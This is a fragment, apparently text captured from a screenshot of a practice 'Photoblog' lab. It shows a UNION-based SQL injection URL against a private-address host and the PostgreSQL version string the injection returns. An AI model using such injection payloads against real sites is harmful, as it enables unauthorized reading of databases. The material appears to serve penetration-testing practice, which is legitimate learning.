 My awesome Photoblog
10.0.0.35/cat.php?id=1 UNION SELECT 1,version(),'a',1
Ruby
Hacker
picture: postgresql 8.4.13 on i486-pc-linux-gnu, compiled by
gcc gcc-4.4.real (debian 4.4.5-8) 4.4.5, 32-bit
PostgreSQL 8.4.13 on i486-pc-linux-gnu, compiled by GCC gcc-4.4.real (Debian 4.4.5-8) 4.4.5, 32-bit